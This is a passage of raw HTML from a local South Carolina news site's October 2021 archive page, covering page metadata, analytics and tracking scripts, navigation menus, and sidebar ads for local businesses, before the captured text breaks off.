

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/2021/10/
body_size: 14239
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='noindex, follow' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>October 2021 - WestMetroNews</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="October 2021 - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/2021/10/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/2021/10/","url":"https://westmetronews.com/2021/10/","name":"October 2021 - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/2021/10/#primaryimage"},"image":{"@id":"https://westmetronews.com/2021/10/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2021/10/1-ROR.jpg","breadcrumb":{"@id":"https://westmetronews.com/2021/10/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/2021/10/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2021/10/1-ROR.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2021/10/1-ROR.jpg","width":1000,"height":668},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/2021/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Archives for October 2021"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive date wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Month: <span>October 2021</span></span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 